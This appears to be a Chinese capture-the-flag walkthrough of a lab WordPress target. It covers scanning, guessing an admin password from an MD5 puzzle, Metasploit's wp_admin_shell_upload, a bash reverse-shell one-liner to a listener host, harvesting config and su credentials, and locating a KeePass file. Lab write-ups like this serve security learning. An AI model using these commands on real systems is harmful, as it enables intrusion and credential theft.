/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

密码爆破了很长时间都没成功,可能是一个复杂密码

从工具出发没有找到,那么我们就从常规的目录扫描进行测试

一些常规的目录,没有什么特殊的,就是有一个 login 地址

-> 既然工具和目录扫描都没有发现可疑的信息,可以尝试去检查一些源代码,看看靶机作者有没有遗留一些提示给我们

# 智力游戏解谜 2



查看 wordpress 首页的源代码 http://192.168.31.19/lyricsblog/

访问这个网址,得到一个文件: http://192.168.31.29/lyricsblog/yesman.png





线索到这里就断了,这个图片并没有什么利用价值。但是我们可以肯定的是,线索一定是存在在 wordpres 这个站点上的。接下来我们就手动翻一翻网页,看面有没有什么线索。观察上边的图片,对比在站点上找到的页面,发现了一个巧合点,此图片顶头有个 YES,I ENJOY HAKAN TASIYAN, 网页上有一段标题为 Hakan Taşıyan – Doktor 可能突破点就在于这个点。

进到这个页面之后,这里有三段文字





是不是有联系,将不带标题的段落文本复制到文本文件中并保存,计算并检查 MD5 消息摘要



在后台处尝试登陆,用户名为 wpscan 破解出来的,密码就用此 md5 数据

登陆失败,将 md5 数据由小写变为大写再次尝试

cat md5.txt | awk '{print toupper($0)}' >> MD5.txt



再次登陆此网址 http://192.168.31.19/lyricsblog/wp-login.php



由密码 BC78C6AB38E114D6135409E44F7CDDA2 成功进入

后台页面显示如下

# msf 攻击 wordpress

可以搜索 wordpress 相关版本查看相关漏洞,查看版本之后用 msf 反弹 shell



1 | use exploit/unix/webapp/wp_admin_shell_upload |



options 检查如下参数



run 开始执行 wordpress 的攻击,成功拿到靶机的 webshell



# meterpreter 反弹 shell

将 msf 的 shell 反弹出来进行美化便于操作

bash -c 'bash -i >& /dev/tcp/192.168.31.75/4445 0>&1'

nc -lvvp 4445

# keepass 密码破解



翻阅服务器的相关文件,看到 config 配置文件,找到了数据库用户名和密码,并且 /etc/passwd 中是用 raphael 这个用户的 su raphael:_double_trouble_



注意到此用户根目录下有一个隐藏文件.chadroot.kdbx,KeePass 是一款免费的开源密码管理器,可帮助您以安全的方式管理您的密码。您可以将所有密码存储在一个数据库中,该数据库由主密钥锁定。因此,您只需记住一个主密钥即可解锁整个数据库。数据库文件使用目前已知的最佳和最安全的加密算法(AES- 256 、ChaCha20 和 Twofish)进行加密。



